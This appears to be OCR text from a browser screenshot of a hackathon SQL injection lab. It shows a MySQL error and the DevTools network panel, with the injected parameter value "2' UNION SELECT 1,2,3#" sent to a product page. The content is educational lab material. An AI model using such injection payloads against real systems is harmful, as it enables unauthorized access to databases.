 waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=2%27%20U...
Fatal error: Uncaught mysqli_sql_exception: You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' UNION SELECT 1,2,3#' at line 1
in /var/www/html/sqli/level2/product.php:31 Stack trace: #0
/var/www/html/sqli/level2/product.php(31): mysqli->query() #1 {main}
thrown in /var/www/html/sqli/level2/product.php on line 31
Elements Console Sources Network Performance Memory Applic
Preserve log Disable cache No throttling
Filter
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 3
Name Headers Payload Preview Response Initiato
product.php?id=2%27%20... Query String Parameters View source View
single-file-hooks-frames.js id 2' UNION SELECT 1,2,3#
pageSaving.js
translateWeb.js
itemSaver.js